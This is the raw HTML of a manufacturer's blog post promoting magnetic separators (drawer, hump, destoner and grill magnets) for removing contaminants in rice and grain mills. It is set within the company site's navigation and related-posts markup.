		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='su-icons-css' href='https://www.jkmagnetic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.jkmagnetic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-4105 single-format-standard wp-theme-jkmagnetic  with_aside aside_right color-custom style-default layout-full-width hide-love header-stack header-magazine minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-highlight menuo-sub-active menuo-arrows menuo-no-borders logo-no-margin mobile-tb-hide mobile-mini-mr-ll wpb-js-composer js-comp-ver-7.0 vc_responsive">
    
    

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><h1><a id="logo" href="https://www.jkmagnetic.com" title="Jaykrishna Magnetics Pvt. Ltd."><img class="logo-main scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/><img class="logo-mobile-sticky scale-with-grid svg" src="https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" alt="Jay-Krishna-Since-1938" width="200"/></a></h1></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.jkmagnetic.com/"><span>Home</span></a></li>
<li id="menu-item-321" class="our_products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/products/"><span>Our Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/magnetic-equipments/"><span>Magnetic Separators &#038; Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-destoner/"><span>Magnetic Destoner – Magnetic Separator</span></a></li>
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/eddy-current-separator/"><span>Eddy Current Separator</span></a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/"><span>Inline Drum Magnetic Separator</span></a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/grill-magnet/"><span>Grill Magnet / Magnetic Grill</span></a></li>
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grill-with-vibratory-outlet/"><span>Magnetic Grill With Vibratory Outlet</span></a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drawer-magnet/"><span>Drawer Magnet</span></a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/"><span>Trap Magnet / Magnetic Filter / Prong Magnet</span></a></li>
		<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/"><span>Magnetic Grate For Drum Charging System</span></a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-magnetic-trap-magnetic-filter/"><span>Pneumatically Operated Magnetic Trap / Magnetic Filter</span></a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/channel-magnet/"><span>Channel Magnet</span></a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/"><span>Overband Magnetic Separator</span></a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/"><span>Roller Type Magnetic Separator</span></a></li>
		<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-drum/"><span>Magnetic Drum</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/"><span>Drum Type Magnetic Separator</span></a></li>
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/"><span>Permanent Magnetic Drum Pulley</span></a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/"><span>Magnetic Coolant Separator</span></a></li>
		<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/"><span>Rare Earth Magnetic Equipments</span></a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-magnets/"><span>In-Line Magnet</span></a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/"><span>Trolley Mounted Suspension Magnet</span></a></li>
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-plate/"><span>Plate Magnet</span></a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hopper-magnet/"><span>Hopper Magnet</span></a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hand-magnet/"><span>Hand Magnet</span></a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hump-magnet/"><span>Hump Magnet</span></a></li>
		<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/"><span>Auto Cleaning Hump Magnet</span></a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/"><span>Pneumatically Operated Hump Magnet</span></a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deep-reach-separator/"><span>Deep Reach Separator</span></a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/rotary-magnet/"><span>Rotary Magnet</span></a></li>
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/"><span>Spout Magnet / Bullet Magnet</span></a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/wet-drum-separator/"><span>Wet Drum Permanent Magnetic Separator</span></a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/"><span>Permanent Magnetic Lifters</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/"><span>Self-Cleaning Magnetic Grill</span></a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/"><span>Magnetic Floor Sweeper</span></a></li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/suspension-magnet/"><span>Suspension Magnet</span></a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/"><span>Magnetic Rod / Magnetic Tube / Magnetic Bar</span></a></li>
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/"><span>Belt Type Magnetic Separator / Belt Concentrator</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/"><span>Magnetic Head Pulleys for Conveyor Systems</span></a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/"><span>Magnetic Combo Separator</span></a></li>
		<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/"><span>Magnetic Sorting Belt</span></a></li>
		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-separation-system/"><span>Magnetic Separation System</span></a></li>
		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/metal-detector/"><span>Metal Detector</span></a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/electromagnetic-equipments/"><span>Electromagnetic Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/"><span>Electromagnetic Lifter / Scrap Lifting Electromagnets</span></a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/"><span>Electromagnetic Overband Separator</span></a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/"><span>Electromagnetic Ferro Filter (Slurry Separator)</span></a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/"><span>Electromagnetic Suspension Magnet</span></a></li>
	</ul>
</li>
	<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/vibratory-equipments/"><span>Vibratory Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tumbleback-feeder/"><span>Tumbleback Feeder</span></a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/"><span>Vibrating Screening Machine</span></a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-motor/"><span>Vibratory Motor</span></a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/"><span>Circular / Gyrator Vibro Screen</span></a></li>
		<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/"><span>Electromagnetic Vibro Feeder</span></a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-feeder/"><span>Vibratory Feeder</span></a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/"><span>Vibratory Furnace Charger</span></a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibro-separator/"><span>Vibro Separator</span></a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-table/"><span>Vibratory Table</span></a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/"><span>Electromagnetic Impact Type Vibrator</span></a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/bin-activator/"><span>Bin Activator</span></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/"><span>Tubular Vibratory Feeder</span></a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-elevator/"><span>Spiral Elevator</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/"><span>De-Oiling Vibrating Screen</span></a></li>
		<li id="menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/center-outlet-circular-or-gyrator-vibro-screen/"><span>Center Outlet Circular / Gyrator Vibro Screen</span></a></li>
	</ul>
</li>
	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/mineral-processing-equipments/"><span>Mineral Processing Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/shaking-table/"><span>Shaking Table</span></a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/dry-gravity-table/"><span>Dry Gravity Table</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-concentrator/"><span>Spiral Concentrator</span></a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/"><span>Electrostatic Drum Separator</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/food-and-beverage/"><span>Food &#038; Beverage Industry</span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/recycling/"><span>Recycling Industry</span></a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/chemical/"><span>Chemical Industry</span></a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/textile/"><span>Textile Industry</span></a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/pharmaceutical/"><span>Pharmaceutical Industry</span></a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/mineral-processing/"><span>Mineral Processing Industry</span></a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/steel/"><span>Steel Industry</span></a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/plastic/"><span>Plastic Industry</span></a></li>
</ul>
</li>
<li id="menu-item-23307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/recycling-solutions/"><span>Recycling Solutions</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.jkmagnetic.com/news/"><span>Blogs</span></a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/distributorship/"><span>Distributorship</span></a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/events/"><span>Events</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/about/"><span>About</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/career/"><span>Career</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<img src="https://www.jkmagnetic.com/wp-content/uploads/2022/12/jk-new-header-banner.jpg" class="scale-with-grid" alt="" /></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.jkmagnetic.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-4105" class="post-4105 post type-post status-publish format-standard has-post-thumbnail hentry category-food-processing-industry category-magnetic-separator category-uncategorized tag-magnetic-destoner-for-rice tag-magnetic-separators-for-flour-mill tag-magnetic-separators-manufacturers tag-magnetic-separators-suppliers">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="4105"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
					
						<h1 class="entry-title" itemprop="headline">Magnetic Separators For Rice Mill &#8211; The Definitive Guide</h1>						
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					
											<div class="share_wrapper">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>						
							
							<script src="https://ws.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>
										
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg" class="scale-with-grid wp-post-image" alt="Magnetic Separators For Rice Mill - The Definitive Guide - Rice Mill Machine" decoding="async" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide.jpg 750w, https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide-300x160.jpg 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide-260x139.jpg 260w, https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide-50x27.jpg 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/08/Magnetic-Separators-For-Rice-Mill-The-Definitive-Guide-141x75.jpg 141w" sizes="(max-width: 750px) 100vw, 750px" />							</div>
							
							<p class="wp-caption-text ">Magnetic Separators For Rice Mill - The Definitive Guide - Rice Mill Machine</p>
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>“Magnetic Separator For Rice Mill”</p>
<p>Get ready to know about the latest <a href="https://www.jkmagnetic.com/">magnetic separator</a> for rice mill, which is known for the best separation process.</p>
<h3><strong>Importance of magnetic separators </strong></h3>
<p>From last many years, industries are using magnetic separators for a wide variety of applications. It is used to detach the magnetic particles from a rice.<a href="https://www.jkmagnetic.com/"> Magnetic separator</a> is the most trusted machine for removing the unwanted metal compounds from various raw materials. It is reported as ideal for segregating bulk materials with size less than 3 mm, which are used in many industries like rice mill, Dal mill, wheat mill etc.</p>
<p>Many food processing industries are dependent on a magnetic separator for the efficient removal of magnetic material. Magnetic separator is can also be operated under extremely high temperatures. It is the most-liked machine for separating materials. It can effectively remove mud balls, black stones, and other paramagnetic impurities.</p>
<p><strong>Below are some Magnetic Separators which are used for separating paramagnetic impurities, specifically used in seed cleaning lines:</strong></p>
<h3><strong>1. Drawer Magnet</strong></h3>
<p><a href="https://www.jkmagnetic.com/drawer-magnet/">Drawer magnet</a> is used to segregate fine tramp contaminants from the free-flowing dry materials. It is the most dominant drawer magnet that provides product protection of fine ferrous contaminants in dry, free-flowing products under gravity flow. And it could be cleaned periodically for the most efficient performance.</p>
<h3><strong>2. Hump Magnet</strong></h3>
<p><a href="https://www.jkmagnetic.com/hump-magnet/">Hump magne</a>t is specially designed to remove large pieces of tramp iron as well as ferrous fragments from gravity-flow materials. It is the topmost quality hump magnet of the present time which is known for the best performance. Hump magnet easily detaches the high volume, poor flowing, or abrasive materials.</p>
<h3><strong>3. Magnetic Destoner</strong></h3>
<p><a href="https://www.jkmagnetic.com/magnetic-destoner/">Magnetic destoner</a> is one of the most trusted and powerful machines of the current time, known for providing the best separation process. It easily segregates the mud balls, black stones and other metal contaminants from grains, spices, and pulses. It has a capacity from 3MT/hr to 30MT/hr. And it has a great benefit of low power consumption around 1hp maximum.</p>
<h3><strong>4. Magnetic Grill</strong></h3>
<p>The <a href="https://www.jkmagnetic.com/grill-magnet/">magnetic grill</a> is used to detach harmful iron particles mixed with a dry, granular or free-flowing material. A magnetic grill is made by using stainless steel tubes, “it&#8217;s each tube consists of an array of permanent magnet discs specially designed and configured to generate high magnet forces”. Magnetic grill provides excellent protection from metal contamination.</p>
<h3><strong>But there’s a catch</strong></h3>
<p>As per the statistics, from the last many years manufacturing industries are playing a most important role in our global economy. They use <a href="https://www.jkmagnetic.com/">magnetic separators</a> to segregate the mud balls, black stones, glass pieces, rat feces and many other metal contaminants from all types of grains, spices, and pulses. But, due to the less efficiency or low capacity, magnetic separators are not giving the desired results as the industries want.</p>
<p>Industries are looking for high capacity &amp; high efficient machines for their industry to solve the biggest issue of separating paramagnetic impurities. And the low power magnets of a machine are creating an issue of not “separating harmful impurities from rice, dal, wheat etc”. The only solution to this problem is to design &amp; develop high capacity machines with high-intensity magnets which can easily remove the impurities and mud balls.</p>
<h3><strong>Here’s the deal</strong></h3>
<p><a href="https://www.jkmagnetic.com/">Jaykrishna magnetics Pvt. Ltd.</a> is one of the well-known manufacturers, suppliers, and exporters of magnetic separators. We have 38+ years of experience in designing &amp; evolving the magnetic separators. “Using the latest technology that matches the latest standards &amp; needs to provide the best separation solution”.</p>
<p>Our machines are designed by the team of our experts, they evolve high capacity machines that “easily handles the load and detaches paramagnetic contamination easily. The team ensures that machine easily removes the small number of dangerous impurities like mud balls, black stones, and other paramagnetic impurities.</p>
<p>The machines that we designs have an advantage of “low power consumption”. Our machines are providing the best separation service in many reputed mills like flour mills, dal mills, rice mills, corn mills and cleaning lines.</p>
<h3><strong>The best part.</strong></h3>
<p>We are the most dominant manufacturers, suppliers and exporters of magnetic separators to detach mud balls, black stones and other paramagnetic contaminants from grains like rice, wheat etc. we design that is capable enough to provide the best separation process.</p>
<p><a href="https://www.jkmagnetic.com/">Jaykrishna magnetics Pvt. Ltd</a>. evolves a wide range of magnetic separators under the guidance of our experts who have a great knowledge of designing the best machine and they ensure that the machine which they are providing matches the client’s requirements. Jaykrishna magnetics Pvt. Ltd. also design various types of magnetic separators like<a href="https://www.jkmagnetic.com/drawer-magnet/"> Drawer magnet,</a><a href="https://www.jkmagnetic.com/magnetic-destoner/"> Magnetic destoner</a>,<a href="https://www.jkmagnetic.com/grill-magnet/"> Magnetic Grill</a>,<a href="https://www.jkmagnetic.com/hump-magnet/"> Hump magnet</a> and many other separators as per the client’s requirement.</p>
<p>If you are facing an issue of eliminating impurities like black stones, mud balls from rice and other various types of grains, spices, and pulses, then feel free to contact us. Our team will get back to you with the most effective solution.</p>
<p>To know more about our magnetic separators, visit our website: <a href="https://www.jkmagnetic.com"><strong>www.jkmagnetic.com</strong></a></p>
<p>Or, for more information email us at <a href="mailto:info@jkmagnetic.com"><strong>info@jkmagnetic.com</strong></a></p>
<h3><strong>Read More:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-separator-for-food-safety/">Magnetic Separator For Food Safety</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-destoner-for-rice-cleaning-line/">Magnetic Destoner For Rice Cleaning Line</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-separators-for-flour-mill/">Magnetic Separators For Flour Mill</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/magnetic-separator-grain-cleaning-line/">Magnetic Separator For Grain Cleaning Line</a></li>
<li><i class="sui sui-arrow-right" style="color:#E93537"></i> <a href="https://www.jkmagnetic.com/black-stone-removing-machine-for-rice-magnetic-separator/">Black Stone Removing Machine For Rice – Magnetic Separator</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-25046 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator category-recycling tag-advanced-metal-separation tag-ecs-technology-explained tag-industrial-metal-sorting tag-metal-recovery-guide tag-non-ferrous-sorting tag-recycling-purity-boost"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="scale-with-grid wp-post-image" alt="Non-Ferrous Metal Sorting How Eddy Current Separators Work." decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp 750w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-300x160.webp 300w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-260x139.webp 260w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-50x27.webp 50w, https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-141x75.webp 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="zoom" rel="prettyphoto"><i 